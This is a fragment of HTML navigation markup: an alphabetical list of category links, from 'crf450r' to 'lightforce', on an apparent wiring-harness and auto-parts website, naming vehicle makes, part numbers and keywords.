	<li class="cat-item cat-item-6427"><a href="https://linewiringharness.com/category/crf450r/" >crf450r</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://linewiringharness.com/category/crimp/" >crimp</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://linewiringharness.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://linewiringharness.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://linewiringharness.com/category/cs-dr162/" >cs-dr162</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://linewiringharness.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://linewiringharness.com/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://linewiringharness.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://linewiringharness.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://linewiringharness.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://linewiringharness.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://linewiringharness.com/category/cutlass/" >cutlass</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://linewiringharness.com/category/cxracing/" >cxracing</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://linewiringharness.com/category/d16y8/" >d16y8</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://linewiringharness.com/category/d16z6/" >d16z6</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://linewiringharness.com/category/d450-637-ba-m7/" >d450-637-ba-m7</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://linewiringharness.com/category/d514a/" >d514a</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://linewiringharness.com/category/d585/" >d585</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://linewiringharness.com/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://linewiringharness.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://linewiringharness.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://linewiringharness.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://linewiringharness.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://linewiringharness.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://linewiringharness.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://linewiringharness.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://linewiringharness.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://linewiringharness.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://linewiringharness.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://linewiringharness.com/category/depo/" >depo</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://linewiringharness.com/category/desoto/" >desoto</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://linewiringharness.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://linewiringharness.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://linewiringharness.com/category/deutsch/" >deutsch</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://linewiringharness.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://linewiringharness.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://linewiringharness.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://linewiringharness.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://linewiringharness.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://linewiringharness.com/category/dl501/" >dl501</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://linewiringharness.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://linewiringharness.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://linewiringharness.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://linewiringharness.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://linewiringharness.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://linewiringharness.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://linewiringharness.com/category/draw-tite/" >draw-tite</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://linewiringharness.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://linewiringharness.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://linewiringharness.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://linewiringharness.com/category/dual-cubic/" >dual-cubic</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://linewiringharness.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://linewiringharness.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://linewiringharness.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://linewiringharness.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://linewiringharness.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://linewiringharness.com/category/dynatek/" >dynatek</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://linewiringharness.com/category/e-series/" >e-series</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://linewiringharness.com/category/e138/" >e138</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://linewiringharness.com/category/e171/" >e171</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://linewiringharness.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://linewiringharness.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://linewiringharness.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://linewiringharness.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://linewiringharness.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://linewiringharness.com/category/eazy/" >eazy</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://linewiringharness.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://linewiringharness.com/category/eca1/" >eca1</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://linewiringharness.com/category/ei10/" >ei10</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://linewiringharness.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://linewiringharness.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://linewiringharness.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://linewiringharness.com/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://linewiringharness.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://linewiringharness.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://linewiringharness.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://linewiringharness.com/category/empi/" >empi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://linewiringharness.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://linewiringharness.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://linewiringharness.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://linewiringharness.com/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://linewiringharness.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://linewiringharness.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://linewiringharness.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://linewiringharness.com/category/es335/" >es335</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://linewiringharness.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://linewiringharness.com/category/escort/" >escort</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://linewiringharness.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://linewiringharness.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://linewiringharness.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://linewiringharness.com/category/evinrude/" >evinrude</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://linewiringharness.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://linewiringharness.com/category/excite/" >excite</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://linewiringharness.com/category/excursion/" >excursion</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://linewiringharness.com/category/expandable/" >expandable</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://linewiringharness.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://linewiringharness.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://linewiringharness.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://linewiringharness.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://linewiringharness.com/category/extinguisher/" >extinguisher</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://linewiringharness.com/category/f-250/" >f-250</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://linewiringharness.com/category/f07f10/" >f07f10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://linewiringharness.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://linewiringharness.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://linewiringharness.com/category/f22lci/" >f22lci</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://linewiringharness.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://linewiringharness.com/category/f30f31/" >f30f31</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://linewiringharness.com/category/f650gs/" >f650gs</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://linewiringharness.com/category/f81z12b637fa/" >f81z12b637fa</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://linewiringharness.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://linewiringharness.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://linewiringharness.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://linewiringharness.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://linewiringharness.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://linewiringharness.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://linewiringharness.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://linewiringharness.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://linewiringharness.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://linewiringharness.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://linewiringharness.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://linewiringharness.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://linewiringharness.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://linewiringharness.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://linewiringharness.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://linewiringharness.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://linewiringharness.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://linewiringharness.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://linewiringharness.com/category/firstech/" >firstech</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://linewiringharness.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://linewiringharness.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://linewiringharness.com/category/fj40/" >fj40</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://linewiringharness.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://linewiringharness.com/category/fleetside/" >fleetside</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://linewiringharness.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://linewiringharness.com/category/floodspot/" >floodspot</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://linewiringharness.com/category/foglights/" >foglights</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://linewiringharness.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://linewiringharness.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://linewiringharness.com/category/forward/" >forward</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://linewiringharness.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://linewiringharness.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://linewiringharness.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://linewiringharness.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://linewiringharness.com/category/fueltech/" >fueltech</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://linewiringharness.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://linewiringharness.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://linewiringharness.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://linewiringharness.com/category/fuses/" >fuses</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://linewiringharness.com/category/g310r/" >g310r</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://linewiringharness.com/category/g503/" >g503</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://linewiringharness.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://linewiringharness.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://linewiringharness.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://linewiringharness.com/category/gb142/" >gb142</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://linewiringharness.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://linewiringharness.com/category/gearhead/" >gearhead</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://linewiringharness.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://linewiringharness.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://linewiringharness.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://linewiringharness.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://linewiringharness.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://linewiringharness.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://linewiringharness.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://linewiringharness.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://linewiringharness.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://linewiringharness.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://linewiringharness.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://linewiringharness.com/category/glowworm/" >glowworm</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://linewiringharness.com/category/gns430w/" >gns430w</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://linewiringharness.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://linewiringharness.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://linewiringharness.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://linewiringharness.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://linewiringharness.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://linewiringharness.com/category/greddy/" >greddy</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://linewiringharness.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://linewiringharness.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://linewiringharness.com/category/grimmspeed/" >grimmspeed</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://linewiringharness.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://linewiringharness.com/category/gs19121/" >gs19121</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://linewiringharness.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://linewiringharness.com/category/gsxr750/" >gsxr750</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://linewiringharness.com/category/gtx327/" >gtx327</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://linewiringharness.com/category/gutting/" >gutting</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://linewiringharness.com/category/gx602/" >gx602</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://linewiringharness.com/category/haisstronica/" >haisstronica</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://linewiringharness.com/category/halogen/" >halogen</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://linewiringharness.com/category/halstead/" >halstead</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://linewiringharness.com/category/haltech/" >haltech</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://linewiringharness.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://linewiringharness.com/category/hanger/" >hanger</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://linewiringharness.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://linewiringharness.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://linewiringharness.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://linewiringharness.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://linewiringharness.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://linewiringharness.com/category/hasport/" >hasport</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://linewiringharness.com/category/hawg/" >hawg</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://linewiringharness.com/category/haywire/" >haywire</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://linewiringharness.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://linewiringharness.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://linewiringharness.com/category/headunit/" >headunit</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://linewiringharness.com/category/heated/" >heated</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://linewiringharness.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://linewiringharness.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://linewiringharness.com/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://linewiringharness.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://linewiringharness.com/category/hilites/" >hilites</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://linewiringharness.com/category/hipro/" >hipro</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://linewiringharness.com/category/hmmwv/" >hmmwv</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://linewiringharness.com/category/hobart/" >hobart</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://linewiringharness.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://linewiringharness.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://linewiringharness.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://linewiringharness.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://linewiringharness.com/category/hotrod/" >hotrod</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://linewiringharness.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://linewiringharness.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://linewiringharness.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://linewiringharness.com/category/hymer/" >hymer</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://linewiringharness.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://linewiringharness.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://linewiringharness.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://linewiringharness.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://linewiringharness.com/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://linewiringharness.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://linewiringharness.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://linewiringharness.com/category/illuminator/" >illuminator</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://linewiringharness.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://linewiringharness.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://linewiringharness.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://linewiringharness.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://linewiringharness.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://linewiringharness.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://linewiringharness.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://linewiringharness.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://linewiringharness.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://linewiringharness.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://linewiringharness.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://linewiringharness.com/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://linewiringharness.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://linewiringharness.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://linewiringharness.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://linewiringharness.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://linewiringharness.com/category/inventor/" >inventor</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://linewiringharness.com/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://linewiringharness.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://linewiringharness.com/category/itcfd04b/" >itcfd04b</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://linewiringharness.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://linewiringharness.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://linewiringharness.com/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://linewiringharness.com/category/jbugs/" >jbugs</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://linewiringharness.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://linewiringharness.com/category/jegs/" >jegs</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://linewiringharness.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://linewiringharness.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://linewiringharness.com/category/jl107/" >jl107</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://linewiringharness.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://linewiringharness.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://linewiringharness.com/category/johnsonevinrudeomc/" >johnsonevinrudeomc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://linewiringharness.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://linewiringharness.com/category/jumper/" >jumper</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://linewiringharness.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://linewiringharness.com/category/k-series/" >k-series</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://linewiringharness.com/category/k-tuned/" >k-tuned</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://linewiringharness.com/category/k1100lt/" >k1100lt</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://linewiringharness.com/category/k1600/" >k1600</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://linewiringharness.com/category/k75rt/" >k75rt</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://linewiringharness.com/category/kabelsatz/" >kabelsatz</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://linewiringharness.com/category/karma/" >karma</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://linewiringharness.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://linewiringharness.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://linewiringharness.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://linewiringharness.com/category/kellermann/" >kellermann</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://linewiringharness.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://linewiringharness.com/category/keston/" >keston</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://linewiringharness.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://linewiringharness.com/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://linewiringharness.com/category/kuryakyn/" >kuryakyn</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://linewiringharness.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://linewiringharness.com/category/kwikwire/" >kwikwire</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://linewiringharness.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://linewiringharness.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://linewiringharness.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://linewiringharness.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://linewiringharness.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://linewiringharness.com/category/leado/" >leado</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://linewiringharness.com/category/lear/" >lear</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://linewiringharness.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://linewiringharness.com/category/lemans/" >lemans</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://linewiringharness.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://linewiringharness.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://linewiringharness.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://linewiringharness.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://linewiringharness.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://linewiringharness.com/category/lightforce/" >lightforce</a>
</li>
